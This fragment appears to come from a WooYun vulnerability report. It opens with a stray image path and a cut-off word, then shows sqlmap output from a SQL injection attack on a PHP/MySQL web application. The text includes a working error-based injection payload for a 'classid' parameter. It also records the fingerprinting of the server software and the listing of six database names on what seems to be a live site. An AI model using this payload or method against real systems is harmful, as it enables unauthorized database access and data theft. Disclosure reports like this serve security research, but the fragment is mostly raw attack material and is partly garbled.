 ause
Payload: action=constructionresults&todo=add&classid=1 AND (SELECT 8120 FROM
(SELECT COUNT(*),CONCAT(0x717a6a6a71,(SELECT (ELT(8120=8120,1))),0x7171707a71,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[17:29:12] [INFO] testing MySQL
[17:29:12] [INFO] confirming MySQL
[17:29:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.9
back-end DBMS: MySQL >= 5.0.0
[17:29:12] [INFO] fetching database names
[17:29:13] [WARNING] reflective value(s) found and filtering out
[17:29:13] [INFO] the SQL query used returns 6 entries
[17:29:13] [INFO] retrieved: information_schema
[17:29:14] [INFO] retrieved: mysql
[17:29:14] [INFO] retrieved: pf_
[17:29:15] [INFO] retrieved: pf_ _1
[17:29:24] [INFO] retrieved: pf_ _bak
[17:29:24] [INFO] retrieved: text
available databases [6]:
[*] information_schema
[*] mysql
[*] pf_
[*] pf_ _1
[*] pf_ _bak
[*] text
[17:29:24] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
www.wooyun.org